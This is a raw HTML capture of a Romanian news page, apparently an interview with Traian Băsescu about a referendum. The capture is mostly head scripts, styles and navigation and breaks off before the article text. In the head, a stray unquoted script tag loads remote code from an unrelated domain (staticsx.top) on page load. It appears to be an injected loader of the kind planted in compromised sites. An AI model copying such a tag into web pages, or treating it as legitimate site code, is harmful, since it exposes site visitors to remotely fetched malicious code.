

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/
body_size: 27592
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>&quot;Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers&quot; | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers&quot;" />
	<meta property="og:description" content="Traian Băsescu, în exclusivitate pentru &bdquo;Curentul&ldquo; &#8211; Domnule președinte, nu aveți impresia că lumea nu știe de referendum? Nu sunt alegerile prezidențiale prea mari ca să se mai vadă referendumul? &#8211; Referendumul nu e o noutate pentru alegători. Au mai votat la referendumuri &#8211; ultima oară, c&aring;nd alegătorii au spus &bdquo;nu&ldquo; listelor de partid și [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2009-11-19T21:00:00+00:00" />
	<meta property="article:modified_time" content="2017-09-18T04:29:25+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="705" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Victor Roncea" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Victor Roncea" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/","url":"https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/","name":"\"Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers\" | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/#primaryimage"},"image":{"@id":"https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg","datePublished":"2009-11-19T21:00:00+00:00","dateModified":"2017-09-18T04:29:25+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/eb6fa873b1eb9345b06c1c560f59b88d"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2017/09/04-atac-635.jpg","width":800,"height":705},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/eb6fa873b1eb9345b06c1c560f59b88d","name":"Victor Roncea","url":"https://www.curentul.info/autor/victorro0413/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; &#8222;Vreau o țară în care statul e la dispoziția cetățenilor, și nu invers&#8221;" href="https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"cad4aebb0b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/403812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=403812' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fpolitic%2Fvreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"8de0fe97f1","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/",
                                "name": "Politic"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/politic/vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers/",
                                "name": "&#8222;Vreau o țară în care statul e la dispoziția cetățenilor, și nu..."                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Victor Roncea', 
	'aiwp_dim_2': '2009', 
	'aiwp_dim_3': '2009-11', 
	'aiwp_dim_4': 'Politic', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-403812 single-format-standard cookies-not-set vreau-o-tara-in-care-statul-e-la-dispozitia-cetatenilor-si-nu-invers global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6976dc10af297_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
